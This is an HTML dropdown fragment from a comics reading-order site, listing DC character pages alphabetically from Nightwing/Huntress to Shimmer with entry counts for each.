	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
